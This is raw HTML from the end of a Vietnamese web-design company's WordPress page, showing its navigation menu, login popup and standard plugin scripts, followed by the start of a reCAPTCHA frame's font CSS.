3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://webthanhhoa.net/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright © <strong><a href="https://webthanhhoa.net/">Web Thanh Hoá</a></strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->






</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://webthanhhoa.net/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d63034582f" /><input type="hidden" name="_wp_http_referer" value="/tag/landing-page/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://webthanhhoa.net/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webthanhhoa.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1735715299" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/woocommerce.js?ver=3.8.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/webthanhhoa.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&co=aHR0cHM6Ly93ZWJ0aGFuaGhvYS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=buzhk0s438ad
body_size: 49016
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, 